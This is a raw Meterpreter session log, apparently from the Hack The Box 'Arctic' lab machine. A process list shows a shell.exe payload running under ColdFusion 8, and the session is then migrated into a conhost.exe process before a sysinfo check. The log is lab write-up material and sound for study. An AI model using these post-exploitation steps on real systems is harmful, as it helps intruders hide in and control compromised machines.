 1136  476   jrunsvc.exe              x64   0        ARCTIC\tolis  C:\ColdFusion8\runtime\bin\j
runsvc.exe
1164  1136  jrun.exe                 x64   0        ARCTIC\tolis  C:\ColdFusion8\runtime\bin\j
run.exe
1172  476   swagent.exe
1180  324   conhost.exe              x64   0        ARCTIC\tolis  C:\Windows\System32\conhost.
exe
1216  476   swstrtr.exe
1224  1216  swsoc.exe
1232  324   conhost.exe
1300  476   k2admin.exe
1364  324   conhost.exe              x64   0        ARCTIC\tolis  C:\Windows\System32\conhost.
exe
1408  596   WmiPrvSE.exe
1412  476   svchost.exe
1488  476   VGAuthService.exe
1740  476   vmtoolsd.exe
1764  476   ManagementAgentHost.exe
2216  1300  k2server.exe
2224  324   conhost.exe
2432  1300  k2index.exe
2448  324   conhost.exe
2976  476   svchost.exe
3136  476   msdtc.exe
3616  1164  cmd.exe                  x64   0        ARCTIC\tolis  C:\Windows\System32\cmd.exe
3696  3616  shell.exe                x86   0        ARCTIC\tolis  C:\ColdFusion8\runtime\bin\s
hell.exe
3852  476   sppsvc.exe
meterpreter > migrate 1364
[*] Migrating from 3696 to 1364...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : ARCTIC
OS              : Windows 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : el_GR
Domain          : HTB
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >